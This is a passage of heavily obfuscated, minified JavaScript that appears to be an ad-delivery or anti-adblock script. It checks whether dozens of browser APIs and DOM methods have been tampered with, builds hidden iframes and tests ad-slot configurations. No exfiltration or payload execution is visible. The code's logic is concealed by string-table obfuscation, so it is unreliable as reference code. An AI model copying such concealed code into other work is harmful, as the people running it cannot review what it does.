pk=a2L,d0=q[pk(0x687)](J,O,S,Z);return d0===K||d0!==z&&(!(!R[pk(0x2c3)](O[pk(0xfe1)])||!R[O[pk(0xfe1)]](O,J,M,C))||U[pk(0x687)](J,O,S,Z)===K);}let q=E,U=E,R=T,C=(O,S,Z,d0)=>O||M(S,Z,d0);const J={'break':K,'skip':z,'root':N,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(pW(0xffd)==typeof D)q=D;else{if(D&&(q=b(D[pW(0x321)]),U=b(D[pW(0xd5e)]),D[pW(0xd13)]&&(R=w),D[pW(0x4bc)])){if(B[pW(0x2c3)](D[pW(0x4bc)]))R=D[pW(0xd13)]?G[D[pW(0x4bc)]]:B[D[pW(0x4bc)]];else{if(!Y[pW(0x2c3)](D[pW(0x4bc)]))throw new Error(pW(0x2da)+D[pW(0x4bc)]+pW(0xa4e)+Object[pW(0x872)](Y)[pW(0x112a)]()[pW(0x329)](',\x20')+')');}q=j(q,D[pW(0x4bc)]),U=j(U,D[pW(0x4bc)]);}}if(q===E&&U===E)throw new Error(pW(0x9a3));M(N);};return v[pg(0x231)]=K,v[pg(0xecf)]=z,v[pg(0xe78)]=function(f,N){let y=null;return v(f,function(D,M,q){const pp=a2L;if(N[pp(0x687)](this,D,M,q))return y=D,K;}),y;},v[pg(0x88a)]=function(f,N){let y=null;return v(f,{'reverse':!0x0,'enter'(D,M,q){const pP=a2L;if(N[pP(0x687)](this,D,M,q))return y=D,K;}}),y;},v[pg(0x33f)]=function(f,N){const y=[];return v(f,function(D,M,q){const pe=a2L;N[pe(0x687)](this,D,M,q)&&y[pe(0x9e5)](D);}),y;},v;}}},L={};function x(A){const po=a2L;var X=L[A];if(void 0x0!==X)return X[po(0xb65)];var F=L[A]={'exports':{}};return d[A](F,F[po(0xb65)],x),F[po(0xb65)];}x['d']=(A,X)=>{const pY=a2L;for(var F in X)x['o'](X,F)&&!x['o'](A,F)&&Object[pY(0x770)](A,F,{'enumerable':!0x0,'get':X[F]});},x['g']=(function(){const pT=a2L;if(pT(0xadc)==typeof globalThis)return globalThis;try{return this||new Function(pT(0xae2))();}catch(A){if(pT(0xadc)==typeof window)return window;}}()),x['o']=(A,X)=>Object[pc(0x100a)][pc(0x2c3)][pc(0x687)](A,X),x['r']=A=>{const pw=pc;pw(0x2e7)!=typeof Symbol&&Symbol[pw(0xc85)]&&Object[pw(0x770)](A,Symbol[pw(0xc85)],{'value':pw(0xd8c)}),Object[pw(0x770)](A,pw(0xced),{'value':!0x0});};var Q={};((()=>{'use strict';const pG=pc;var d0=x(0x2197),d1=x(0x1e87),d2=x(0x13a3),d3=x(0x81),d4=x(0x1fa9),d5=x(0x12e6),d6=x(0x1b6c),d7=x(0x2126),d8=x(0x6),d9=x(0x469);const dd=()=>(0x0,d8['c'])(async Q5=>{const pK=a2L;for(document[pK(0x613)]&&Q5();!document[pK(0x613)];)await(0x0,d9['y'])(0x64);Q5();});var dL=x(0x739);const dx=(Q5,Q6)=>{const pz=a2L;if(pz(0xe1f)!=typeof Q5||pz(0xe1f)!=typeof Q6)return!0x1;const Q7=Q5[pz(0xb38)],Q8=Q6[pz(0xb38)];if(0x0===Q7&&0x0===Q8)return!0x0;if(0x0===Q7)return!0x1;if(0x0===Q8)return!0x0;if(Q7<Q8)return!0x1;let Q9=!0x0;for(let Qd=0x0;Qd<=Q8;Qd++)if(Q5[Q7-Qd]!==Q6[Q8-Qd]){Q9=!0x1;break;}return Q9;},dQ=(Q5,Q6)=>{const pu=a2L;if(pu(0xe1f)!=typeof Q5||pu(0xe1f)!=typeof Q6)return!0x1;const Q7=Q5[pu(0xb38)],Q8=Q6[pu(0xb38)];if(0x0===Q7&&0x0===Q8)return!0x0;if(0x0===Q7)return!0x1;if(0x0===Q8)return!0x0;if(Q7<Q8)return!0x1;for(let Q9=0x0;Q9<Q5[pu(0xb38)];Q9++)if(Q5[Q9]===Q6[0x0]){let Qd=!0x0;for(let QL=0x1;QL<Q6[pu(0xb38)];QL++)if(!Q5[Q9+QL]||Q5[Q9+QL]!==Q6[QL]){Qd=!0x1;break;}if(Qd)return!0x0;}return!0x1;},dA=(Q5,Q6)=>{const pB=a2L;if(pB(0xe1f)!=typeof Q5||pB(0xe1f)!=typeof Q6)return-0x1;const Q7=Q5[pB(0xb38)],Q8=Q6[pB(0xb38)];if(0x0===Q7&&0x0===Q8)return-0x1;if(0x0===Q7)return-0x1;if(0x0===Q8)return-0x1;if(Q7<Q8)return-0x1;for(let Q9=0x0;Q9<Q5[pB(0xb38)];Q9++)if(Q5[Q9]===Q6[0x0]){let Qd=!0x0;for(let QL=0x1;QL<Q6[pB(0xb38)];QL++)if(!Q5[Q9+QL]||Q5[Q9+QL]!==Q6[QL]){Qd=!0x1;break;}if(Qd)return Q9;}return-0x1;},dX=[[pG(0xbc3)],[pG(0x71a)],[pG(0x10fc),pG(0xdaa)],[pG(0x10fc),pG(0x10c7)],[pG(0x10fc),pG(0x100a),pG(0xad5)],[pG(0x10fc),pG(0x100a),pG(0xe78)],[pG(0x10fc),pG(0x100a),pG(0x99e)],[pG(0x10fc),pG(0x100a),pG(0xc7a)],[pG(0x10fc),pG(0x100a),pG(0x999)],[pG(0x10fc),pG(0x100a),pG(0xbbb)],[pG(0x10fc),pG(0x100a),pG(0xc90)],[pG(0x10fc),pG(0x100a),pG(0x329)],[pG(0x10fc),pG(0x100a),pG(0x115b)],[pG(0x10fc),pG(0x100a),pG(0x9e5)],[pG(0x10fc),pG(0x100a),pG(0x874)],[pG(0x10fc),pG(0x100a),pG(0xd13)],[pG(0x10fc),pG(0x100a),pG(0x7bb)],[pG(0x10fc),pG(0x100a),pG(0xdb2)],[pG(0x570)],[pG(0xb4f)],[pG(0x94a)],[pG(0x816)],[pG(0x979)],[pG(0x102a)],[pG(0xa9d),pG(0x100a),pG(0x4f5)],[pG(0xa9d),pG(0x100a),pG(0xf7a)],[pG(0xa9d),pG(0x100a),pG(0x3f1)],[pG(0xea8),pG(0x100a),pG(0x59e)],[pG(0xa9c),pG(0x9e9)],[pG(0xa9c),pG(0x100a),pG(0x4ab)],[pG(0x113c)],[pG(0xe17)],[pG(0x49f)],[pG(0xcc2),pG(0x1f0)],[pG(0xcc2),pG(0x613)],[pG(0xcc2),pG(0xb43)],[pG(0xcc2),pG(0x1108)],[pG(0xcc2),pG(0x3fc)],[pG(0xcc2),pG(0x5ed)],[pG(0xcc2),pG(0xfa6)],[pG(0xcc2),pG(0x629)],[pG(0xcc2),pG(0x984)],[pG(0xcc2),pG(0xc72)],[pG(0xcc2),pG(0xb6b)],[pG(0xcc2),pG(0xcc0)],[pG(0xcc2),pG(0x3b1),pG(0x6e3)],[pG(0xcc2),pG(0x3b1),pG(0x96f)],[pG(0xcc2),pG(0xa72)],[pG(0xcc2),pG(0x66a)],[pG(0xcc2),pG(0x33b)],[pG(0xcc2),pG(0x79b)],[pG(0xcc2),pG(0xb89)],[pG(0xcc2),pG(0x838)],[pG(0xcc2),pG(0xca8)],[pG(0xcc2),pG(0x5ab)],[pG(0xa38),pG(0x100a),pG(0xc72)],[pG(0xa38),pG(0x100a),pG(0x33b)],[pG(0xa38),pG(0x100a),pG(0x79b)],[pG(0xfab),pG(0x100a),pG(0x6bb)],[pG(0xde0),pG(0x100a),pG(0x5e8)],[pG(0xde0),pG(0x100a),pG(0x1108)],[pG(0xde0),pG(0x100a),pG(0x582)],[pG(0xc22),pG(0x100a),pG(0x71f)],[pG(0xc22),pG(0x100a),pG(0x718)],[pG(0xc22),pG(0x100a),pG(0xca1)],[pG(0xc22),pG(0x100a),pG(0xea4)],[pG(0xc22),pG(0x100a),pG(0xe28)],[pG(0xc22),pG(0x100a),pG(0xe98)],[pG(0xc22),pG(0x100a),pG(0x582)],[pG(0xc22),pG(0x100a),pG(0xad3)],[pG(0xc22),pG(0x100a),pG(0x44c)],[pG(0xc22),pG(0x100a),pG(0xc2a)],[pG(0xc22),pG(0x100a),pG(0xddd)],[pG(0xd5b)],[pG(0x100d)],[pG(0x341),pG(0x100a),pG(0x711)],[pG(0x1091)],[pG(0x2ef),pG(0x100a),pG(0x2ed)],[pG(0x2ef),pG(0x100a),pG(0x223)],[pG(0xa0b),pG(0x100a),pG(0xbc3)],[pG(0xa0b),pG(0x100a),pG(0x94c)],[pG(0xa9f)],[pG(0xa1d)],[pG(0xf88)],[pG(0x69b),pG(0x100a),pG(0xdf7)],[pG(0x69b),pG(0x100a),pG(0x687)],[pG(0xc45)],[pG(0x904),pG(0x100a),pG(0x29a)],[pG(0x1107)],[pG(0x1105)],[pG(0x101f)],[pG(0xdee)],[pG(0x241)],[pG(0x9ab)],[pG(0x481)],[pG(0x8ad)],[pG(0xd0e)],[pG(0x256)],[pG(0x1c3)],[pG(0x10a0)],[pG(0x450)],[pG(0x105d),pG(0x7a0)],[pG(0x105d),pG(0xfec)],[pG(0xd65),pG(0x100a),pG(0xbbb)],[pG(0xd65),pG(0x100a),pG(0x29a)],[pG(0xd65),pG(0x100a),pG(0xa7e)],[pG(0x39d),pG(0x10dd)],[pG(0x39d),pG(0x6c4)],[pG(0x39d),pG(0x5fb)],[pG(0x39d),pG(0xd03)],[pG(0x39d),pG(0x7ac)],[pG(0x10da)],[pG(0xcf8),pG(0x100a),pG(0x63c)],[pG(0xa5a),pG(0x804)],[pG(0xa5a),pG(0xd9b)],[pG(0xa5a),pG(0xa9a)],[pG(0x430),pG(0x100a),pG(0x6e3)],[pG(0x430),pG(0x100a),pG(0xd50)],[pG(0x430),pG(0x100a),pG(0x88f)],[pG(0xfa2),pG(0x100a),pG(0xbbb)],[pG(0xc87),pG(0xc4e)],[pG(0x4b0),pG(0xabb)],[pG(0x4b0),pG(0x1081)],[pG(0x4b0),pG(0xb3b)],[pG(0x4b0),pG(0x872)],[pG(0x4b0),pG(0x100a),pG(0xf13)],[pG(0x66a)],[pG(0xf80)],[pG(0x9fe)],[pG(0x79f)],[pG(0xbe0)],[pG(0xc4e)],[pG(0x626),pG(0xc83)],[pG(0x63c)],[pG(0x1068),pG(0x52e)],[pG(0x1068),pG(0x100a),pG(0xda0)],[pG(0x1068),pG(0x100a),pG(0xd24)],[pG(0x1068),pG(0x100a),pG(0x352)],[pG(0x1068),pG(0x845)],[pG(0x1068),pG(0x91a)],[pG(0x1068),pG(0x1077)],[pG(0xebb),pG(0x100a),pG(0xcad)],[pG(0xebb),pG(0x100a),pG(0x24c)],[pG(0x94c)],[pG(0x5aa)],[pG(0x490)],[pG(0xbc2),pG(0x100a),pG(0x28b)],[pG(0xbc2),pG(0x100a),pG(0xaa3)],[pG(0x3b4)],[pG(0xb59)],[pG(0x58d)],[pG(0x9ad)],[pG(0xc98)],[pG(0x41a),pG(0x8de)],[pG(0x41a),pG(0x100a),pG(0x373)],[pG(0x41a),pG(0x100a),pG(0xd8e)],[pG(0x41a),pG(0x100a),pG(0x5da)],[pG(0x41a),pG(0x100a),pG(0xc90)],[pG(0x41a),pG(0x100a),pG(0xb12)],[pG(0x41a),pG(0x100a),pG(0x8b8)],[pG(0x41a),pG(0x100a),pG(0x81b)],[pG(0x41a),pG(0x100a),pG(0x7e5)],[pG(0x41a),pG(0x100a),pG(0xa6b)],[pG(0x41a),pG(0x100a),pG(0x78b)],[pG(0x41a),pG(0x100a),pG(0x401)],[pG(0x41a),pG(0x100a),pG(0xbbc)],[pG(0x41a),pG(0x100a),pG(0x6cd)],[pG(0x761)],[pG(0x838),pG(0x768)],[pG(0x838),pG(0x8e8)],[pG(0x5b7),pG(0x100a),pG(0x912)],[pG(0x5b7),pG(0x100a),pG(0x29a)],[pG(0x5b7),pG(0x100a),pG(0xa7e)],[pG(0x3c8),pG(0x100a),pG(0x66a)],[pG(0x3c8),pG(0x100a),pG(0x725)]];function dF(){const pv=pG;let Q5=arguments[pv(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;dE(Q5,arguments[pv(0xb38)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let dV='';const dE=function(){const pH=pG;let Q5=arguments[pH(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,Q6=arguments[pH(0xb38)]>0x1?arguments[0x1]:void 0x0;{function QL(Qx){try{let QQ=Q5;for(const QA of Qx)QQ=QQ[QA];}catch(QX){return!0x0;}return!0x1;}dV=pH(0x1162);for(const Qx of dX)if(QL(Qx)){let QQ=pH(0xade);for(const QA of Qx)QQ+='.'+QA;di(QQ);}}dV=pH(0xb46),pH(0xffd)!=typeof Q5[pH(0xa9c)][pH(0x9e9)]&&di(pH(0x419)),pH(0xf58)!=typeof Q5[pH(0xa9c)][pH(0x9e9)]()&&di(pH(0x521));{dV=pH(0xd12);const QX=new Q5[(pH(0x3c8))](),QF=()=>{};QX[pH(0x90b)]=QF,QX[pH(0x90b)]!==QF&&di(pH(0x112f));}{dV=pH(0xece);const Qn=Q5[pH(0xcc2)][pH(0x5ed)](pH(0xf20))[pH(0xb66)];Qn[pH(0x3f1)](pH(0x565),pH(0x54b)),pH(0x54b)!==Qn[pH(0x4f5)](pH(0x565))&&di(pH(0xc33)),Qn[pH(0xf7a)](pH(0x565)),Qn[pH(0x4f5)](pH(0x565))&&di(pH(0x837));}const Q7=Q5[pH(0xcc2)][pH(0x5ed)](pH(0xf20)),Q8=Q5[pH(0xcc2)][pH(0x5ed)](pH(0x4a5));Q8[pH(0x55a)]=pH(0x694);const Q9=Q5[pH(0xcc2)][pH(0x5ed)](pH(0x426)),Qd=Q5[pH(0xcc2)][pH(0x5ed)](pH(0xbc0));{dV=pH(0xb14),Q7&&Q8&&Q9&&Qd&&Q5[pH(0xcc2)][pH(0x5ed)](pH(0xc71))||di(),dV=pH(0xc7e),(Q5[pH(0x450)](document[pH(0x7d1)][pH(0x1004)])||Q5[pH(0x450)](document[pH(0x7d1)][pH(0x396)]))&&di(),dV=pH(0xad6),[Q7,Q8,Q9,Qd][pH(0xbbb)](QE=>{const pf=pH;Q5[pf(0xcc2)][pf(0x3b1)][pf(0x6e3)](QE);let Qi=!0x1;Q5[pf(0xcc2)][pf(0x3b1)][pf(0xf54)][pf(0xbbb)](Qb=>{Qb===QE&&(Qi=!0x0);}),Qi||di(pf(0xf54)),Q5[pf(0xcc2)][pf(0x3b1)][pf(0x96f)](QE);}),dV=pH(0x113a);const QV=d4['A'][pH(0x1039)]();Q7['id']=QV,Q7[pH(0xf70)][pH(0x5e8)](QV),Q5[pH(0xcc2)][pH(0x3b1)][pH(0x6e3)](Q7),Q7!==Q5[pH(0xcc2)][pH(0xc72)](QV)&&di(pH(0x771)),Q7!==Q5[pH(0xcc2)][pH(0xb6b)](QV)[0x0]&&di(pH(0x875)),Q7!==Q5[pH(0xcc2)][pH(0x33b)]('#'[pH(0xd8e)](QV))&&di(pH(0xe35)),Q7!==Q5[pH(0xcc2)][pH(0x79b)]('#'[pH(0xd8e)](QV))[0x0]&&di(pH(0xcd8)),Q7[pH(0xf70)][pH(0x1108)](QV)||di(pH(0xd2e)),Q7[pH(0xf70)][pH(0x582)](QV),Q7[pH(0xf70)][pH(0x1108)](QV)&&di(pH(0xa35)),dV=pH(0x6f9),Q5[pH(0xcc2)][pH(0x3b1)][pH(0x6e3)](Q9),Q9[pH(0x44c)](pH(0xbe9),pH(0xc58)),Q9[pH(0x44c)](pH(0xfe1),pH(0xd8a)),0x0===Q5[pH(0xcc2)][pH(0x3b1)][pH(0xcc0)](pH(0x426))[pH(0xb38)]&&di(pH(0x7ba));try{Q7[pH(0x582)](),Q9[pH(0x582)]();}catch(QE){di(pH(0x8ea));}Q5[pH(0xcc2)][pH(0x3b1)][pH(0x1108)](Q9)&&di(pH(0x582)),dV=pH(0x625);try{Q5[pH(0xcc2)][pH(0xa72)];}catch(Qi){di(pH(0x1d6));}}{dV=pH(0xca1);const Qb=Q7[pH(0xca1)]();pH(0xf58)!=typeof(Qb[pH(0x31b)]+Qb[pH(0x761)]+Qb[pH(0x6e7)]+Qb[pH(0x1137)]+Qb[pH(0x565)]+Qb[pH(0x24d)])&&di(pH(0xca1)),dV=pH(0x71e);const Qj=Q5[pH(0xcc2)][pH(0x5ed)](pH(0xf20));Q7[pH(0x6e3)](Qj),Qj[pH(0x71e)]!==Q7&&di(pH(0x6e3)),dV=pH(0x96f),Q7[pH(0x96f)](Qj),0x0!==Q7[pH(0x30c)]&&di(pH(0x96f)),dV=pH(0xf24);const Qs=(QI,Qg)=>{const pa=pH,Qk=d4['A'][pa(0x1039)]();QI[pa(0x44c)](Qg,Qk),QI[pa(0x71f)](Qg)!==Qk&&di(pa(0x44c)),QI[pa(0xad3)](Qg),QI[pa(0x71f)](Qg)&&di(pa(0xad3));};[Q7,Q8,Qd][pH(0xbbb)](QI=>{const pl=pH;Qs(QI,pl(0x416)),Qs(QI,pl(0x9df));}),dV=pH(0xaad),pH(0xf20)!==Q7[pH(0x610)][pH(0xbbc)]()&&di(pH(0xf20)),pH(0x4a5)!==Q8[pH(0x610)][pH(0xbbc)]()&&di(pH(0x4a5)),pH(0xbc0)!==Qd[pH(0x610)][pH(0xbbc)]()&&di(pH(0xbc0));}if(dV=pH(0xade),Q6&&Q5[pH(0x761)]!==Q5){const QI=Q5[pH(0xf88)];QI&&Array[pH(0xdaa)](Q5[pH(0x79f)][pH(0xcc2)][pH(0x79b)](pH(0x932)))[pH(0xc90)](QI)||di(pH(0xf88));try{QI[pH(0xe0a)]!==Q5&&di(pH(0xbe5));}catch(Qg){di(pH(0xe9c));}try{const Qk=d4['A'][pH(0x1039)]();Q5[pH(0xc1a)]={},Q5[pH(0xc1a)][pH(0xf7e)]=()=>Qk,Q5[pH(0xc1a)][pH(0xf7e)]()!==Qk&&di(pH(0x235));}catch(QW){di(pH(0x75e));}}{dV=pH(0x50f);const Qp={'inventory_name':d4['A'][pH(0x1039)](),'inventories_key':d4['A'][pH(0x1039)]()},QP=pH(0xa99)[pH(0xd8e)](Qp[pH(0x536)],pH(0x64d))[pH(0xd8e)](Qp[pH(0xba2)],pH(0x648)),Qo={'apply-ratio':0x1};Qo[Qp[pH(0x536)]]=[{'id':Qp[pH(0xba2)],'width':0xa0,'height':0x258,'position':{'selector':pH(0x635),'position-rule':pH(0x62c),'insert-rule':[]},'original-ads':[{'selector':pH(0xdd2)}],'attributes':[]}],db(Q5[pH(0x105d)][pH(0x7a0)](QP),Qo,Q5)||di(pH(0x4ce));const QY=pH(0x298),QT={'type':pH(0xcab),'marshalled':pH(0xdbd)};db(Q5[pH(0x105d)][pH(0x7a0)](QY),QT,Q5)||di(pH(0xb41)),dV=pH(0xe44);let Qc=!0x1;for(let Qa=0x0;Qa<0x64;Qa++)if(Q5[pH(0x39d)][pH(0x7ac)]()!=Q5[pH(0x39d)][pH(0x7ac)]()){Qc=!0x0;break;}Qc||di(),dV=pH(0xc6d);const Qw={},QK=d4['A'][pH(0x1039)](),Qz=d4['A'][pH(0x1039)]();Qw[QK]=Qz,Q5[pH(0x4b0)][pH(0x872)](Qw)[0x0]===QK&&Qw[QK]===Qz||di(),dV=pH(0x92e);const Qu=new Q5[(pH(0xebb))](pH(0xd21));Qu[pH(0x24c)](pH(0x240))&&!Qu[pH(0x24c)](pH(0xeb4))||di(),dV=pH(0xc2f);const QB=pH(0xe1f);QB[pH(0x401)](pH(0x34d))||di(pH(0x401)),QB[pH(0xc90)](pH(0xe6a))||di(pH(0xc90)),QB[pH(0x5da)](pH(0xed5))||di(pH(0x5da)),'st'!==QB[pH(0x78b)]('r')[0x0]&&di(pH(0x78b)),'s'!==QB[pH(0xecd)](0x0)&&di(pH(0xecd)),0x73!==QB[pH(0x373)](0x0)&&di(pH(0x373)),pH(0xb94)!==QB[pH(0x7e5)](/tr/g,'p')&&di(pH(0x7e5));let QG='';try{QG=Q5[pH(0xa5a)][pH(0xa9a)];}catch(Ql){di(pH(0xd41));}QG[pH(0xc90)]('/1')!==dQ(QG,'/1')&&di(pH(0xc90));{const QN=(QD,Qr)=>{const pN=pH,QM=QD[pN(0x78b)](Qr),Qq=((QU,QR)=>{const py=pN;if(''===QU||''===QR)return[QU];const QC=[];let QJ=QU;for(let Qh=dA(QJ,QR);-0x1!==Qh;Qh=dA(QJ,QR))QC[py(0x9e5)](QJ[py(0xa6b)](0x0,Qh)),QJ=QJ[py(0xa6b)](Qh+QR[py(0xb38)]);return QC[py(0x9e5)](QJ),QC;})(QD,Qr);if(QM[pN(0xb38)]!==Qq[pN(0xb38)])return!0x1;for(let QU=0x0;QU<QM[pN(0xb38)];QU++)if(QM[QU]!==Qq[QU])return!0x1;return!0x0;},Qy=[{'target':navigator[pH(0xa9a)],'key':'/'},{'target':navigator[pH(0xa9a)],'key':'/'},{'target':navigator[pH(0xa9a)],'key':pH(0x3db)},{'target':navigator[pH(0xa9a)],'key':pH(0x57d)}];for(const {target:QD,key:Qr}of Qy)QN(QD,Qr)||di(pH(0x78b));}dV=pH(0xe8e);let Qv=!0x1;try{throw new Q5[(pH(0x341))](pH(0x710));}catch(QM){Qv=!0x0;}Qv||di(pH(0x8d8)),dV=pH(0x4b7);try{Q5[pH(0xade)][pH(0x570)],Q5[pH(0xade)][pH(0x94a)];}catch(Qq){di(pH(0x259));}const QH=d4['A'][pH(0x1039)](),Qf=Q5[pH(0x94a)](QH);QH!==Q5[pH(0x570)](Qf)&&di(pH(0x4b7)),dV=pH(0x3c6),Q5[pH(0xc45)](Q7)instanceof Q5[pH(0xa9d)]||di(pH(0xc45)),dV=pH(0xc66),Q5[pH(0xa5a)][pH(0xa9a)]||di(pH(0x3bc)),dV=pH(0xc4e),0x2d8!==Q5[pH(0xc4e)](pH(0x98c))&&di(pH(0xc4e)),dV=pH(0x611),(isNaN(Q5[pH(0x3b4)])||pH(0xf58)!=typeof Q5[pH(0x3b4)]||isNaN(Q5[pH(0xb59)])||pH(0xf58)!=typeof Q5[pH(0xb59)])&&di(pH(0x611)),dV=pH(0x8f5);try{let QU=0x0,QR=d8['z'];(0x0,d8['c'])(()=>{const pD=pH;QU=d4['A'][pD(0x813)](0x1,0x64);}),0x0!==QU&&QR!==d8['z']||di(pH(0xb5d)),QU=0x0,QR=d8['z'],(async function(){const pr=pH;QU=d4['A'][pr(0x813)](0x1,0x64);}()),0x0===QU&&di(pH(0x8f5));}catch(QC){di(pH(0xb5d));}}try{dV=pH(0x10fc);const QJ=Math[pH(0x7ac)](),Qh=Math[pH(0x7ac)](),QO=[QJ,Qh];QO[pH(0xd13)](),QO[0x0]===Qh&&QO[0x1]===QJ||di(pH(0xd13));}catch(QS){di(pH(0xd13));}{dV=pH(0x4b0);const Qm=[[Q5,pH(0x1001)],[Q5,pH(0x4b0)],[Q5,pH(0xa5a)],[{'keyval':0x1},pH(0x10c4)]];let QZ=!0x1;for(const [A0,A1]of Qm)if(Q5[pH(0x4b0)][pH(0xb3b)](A0,A1)){QZ=!0x0;break;}QZ||di(pH(0xb3b));}{dV=pH(0x830);const A2=window[pH(0xb72)],A3=Symbol(pH(0x52a)),A4={'cmd':{'push':()=>A3}};window[pH(0xb72)]=A4,window[pH(0xb72)]!==A4&&di(pH(0x792)),window[pH(0xb72)][pH(0xab6)]!==A4[pH(0xab6)]&&di(pH(0x1138)),window[pH(0xb72)][pH(0xab6)][pH(0x9e5)]!==A4[pH(0xab6)][pH(0x9e5)]&&di(pH(0x425)),window[pH(0xb72)][pH(0xab6)][pH(0x9e5)]()!==A3&&di(pH(0xf06)),window[pH(0xb72)]=A2;}},di=Q5=>{const pM=pG,Q6=pM(0x92d)[pM(0xd8e)](Q5,pM(0x9d0))[pM(0xd8e)](dV);throw console[pM(0x710)](Q6),Q6;},db=function(Q5,Q6){const pq=pG;let Q7=arguments[pq(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof Q5!=typeof Q6)return!0x1;if(pq(0xadc)!=typeof Q5&&pq(0xadc)!=typeof Q6)return Q5===Q6;if((Q5 instanceof Q7[pq(0x10fc)]||Q5 instanceof Array)!=(Q6 instanceof Q7[pq(0x10fc)]||Q6 instanceof Array))return!0x1;if(Q5 instanceof Q7[pq(0x10fc)]||Q5 instanceof Array){if(Q7[pq(0x4b0)][pq(0x872)](Q5)[pq(0xb38)]!==Q7[pq(0x4b0)][pq(0x872)](Q6)[pq(0xb38)])return!0x1;for(let Q8=0x0;Q8<Q5[pq(0xb38)];Q8++)if(!db(Q5[Q8],Q6[Q8],Q7))return!0x1;}else{if(Q7[pq(0x4b0)][pq(0x872)](Q5)[pq(0xb38)]!==Q7[pq(0x4b0)][pq(0x872)](Q6)[pq(0xb38)])return!0x1;for(const Q9 in Q5)if(!db(Q5[Q9],Q6[Q9],Q7))return!0x1;}return!0x0;};var dj;const ds=[{'selectors':[pG(0x5ce),pG(0xb28)],'html':(0x0,String[pG(0x7fe)])(dj||(dI=[pG(0x681)],dg||(dg=dI[pG(0xa6b)](0x0)),dj=Object[pG(0xf05)](Object[pG(0x243)](dI,{'raw':{'value':Object[pG(0xf05)](dg)}})))),'cases':[[]]},{'html':pG(0xb7e),'selectors':[pG(0xcca),pG(0x547),pG(0x57e)],'cases':[[{'selector':pG(0x57e),'attributes':{'style':pG(0x110c)}},{'selector':pG(0xdfa),'attributes':{'lang':'ko'}}],[{'selector':pG(0x57e),'attributes':{'style':pG(0x1139)}},{'selector':pG(0xdfa),'attributes':{'lang':'en','data-theme':pG(0xc27)}}],[{'selector':pG(0xdfa),'attributes':{'lang':pG(0xc74),'dir':pG(0x325)}}]],'checker':function(Q5){const pt=pG;let Q6=arguments[pt(0xb38)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Q7=Q6[pt(0xc45)](Q5);if(pt(0xa2a)===Q7[pt(0x4f5)](pt(0xe59)))return!0x1;if(pt(0xa2a)!==Q7[pt(0x4f5)](pt(0xfea)))return!0x1;if(pt(0xa2a)===Q7[pt(0x4f5)](pt(0x2bf)))return!0x1;if(pt(0xa2a)!==Q7[pt(0x4f5)](pt(0x278)))return!0x1;if(pt(0xa72)===Q7[pt(0x4f5)](pt(0x5b2)))return!0x1;if(pt(0xa2a)!==Q7[pt(0x4f5)](pt(0xffc)))return!0x1;const Q8=Q7[pt(0x4f5)](pt(0xf2c));if(pt(0xd9a)!==Q8&&'0'!==Q8)return!0x1;const Q9=QQ=>parseInt(Q7[pt(0x4f5)](QQ)[pt(0x7e5)]('px','')),Qd=[pt(0x6e7),pt(0x1137),pt(0x761),pt(0x31b),pt(0xa33),pt(0x10a2),pt(0xa3f),pt(0x1024),pt(0x2bc),pt(0xd90),pt(0xb97),pt(0x505)];for(const QQ of Qd)if(Math[pt(0x10dd)](Q9(QQ))>0x64)return!0x1;const QL=[pt(0x1e2),pt(0x4de)];for(const QA of QL){const QX=Q6[pt(0xc45)](Q5,QA);if(pt(0xd9a)!==QX[pt(0x4f5)](pt(0x565)))return!0x1;if(pt(0xd9a)!==QX[pt(0x4f5)](pt(0x24d)))return!0x1;const QF=QX[pt(0x4f5)](pt(0xf2c));if(pt(0xd9a)!==QF&&'0'!==QF)return!0x1;}const Qx=Q5[pt(0xca1)]();return!(Qx[pt(0x24d)]<0x64||Qx[pt(0x565)]<0x64);}}];var dI,dg,dk=x(0x2c0);async function dW(Q5,Q6){await dd();const Q7={'protectUrlContext':Q5,'isDomainShardingEnabled':Q6},Q8=[()=>(async function(){const pU=a2L,Q9=document[pU(0x5ed)](pU(0x932));try{Q9[pU(0xb66)][pU(0x3f1)](pU(0x565),'0'),Q9[pU(0xb66)][pU(0x3f1)](pU(0x24d),'0'),Q9[pU(0xb66)][pU(0x3f1)](pU(0x74d),pU(0xa72)),Q9[pU(0xb66)][pU(0x3f1)](pU(0x1023),pU(0xa2a)),document[pU(0x613)][pU(0x6e3)](Q9);const Qd=Q9[pU(0xe0a)];if(!Qd)throw new Error(pU(0x10af));await new Promise(QL=>setTimeout(QL,0x1f4)),dF(Qd[pU(0xade)],!0x0);}catch(QL){throw QL;}finally{Q9[pU(0x582)]();}}()),()=>(async function(){const pR=a2L,Q9=document[pR(0x5ed)](pR(0xf20));Q9[pR(0xb66)][pR(0x3f1)](pR(0xec5),pR(0x1150)),Q9[pR(0xb66)][pR(0x3f1)](pR(0x6e7),pR(0x447)),Q9[pR(0xb66)][pR(0x3f1)](pR(0x761),pR(0x447));const Qd=document[pR(0x5ed)](pR(0x932));try{if(Qd[pR(0xb66)][pR(0x3f1)](pR(0x565),'0'),Qd[pR(0xb66)][pR(0x3f1)](pR(0x24d),'0'),Qd[pR(0xb66)][pR(0x3f1)](pR(0x74d),pR(0xa72)),Qd[pR(0xb66)][pR(0x3f1)](pR(0x1023),pR(0xa2a)),Qd[pR(0x44c)]('id',(0x0,d2['md'])(d4['A'][pR(0x1039)]())),Qd[pR(0xf70)][pR(0x5e8)]((0x0,d2['md'])(d4['A'][pR(0x1039)]())),Q9[pR(0x6e3)](Qd),document[pR(0x613)][pR(0x6e3)](Q9),pR(0xa2a)===getComputedStyle(Qd)[pR(0xe59)])throw new Error(pR(0x631));}catch(QL){throw QL;}finally{Q9[pR(0x582)]();}}()),()=>async function(Q9){const 